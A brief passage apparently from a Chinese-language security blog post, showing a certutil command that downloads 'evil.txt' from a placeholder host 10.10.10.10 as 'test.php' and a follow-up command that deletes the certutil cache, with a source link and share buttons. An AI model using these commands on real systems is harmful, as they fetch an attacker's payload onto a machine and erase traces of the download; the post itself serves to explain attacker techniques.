
http://10.10.10.10/imag/evil.txt test.php
删除缓存
certutil -urlcache -split -f
http://10.10.10.10/imag/evil.txt delete
refer:
https://www.cnblogs.com/xiaozi/p/13534602.html
分享此文：
WhatsApp
X
Facebook
Telegram
LinkedIn
X
電子郵件
列印
相關
ATT&CK
Cyber Kill Chain
2024 年 8 月 3 日
2024 年 8 月 3 日
在「Concept」中
在「Concept」中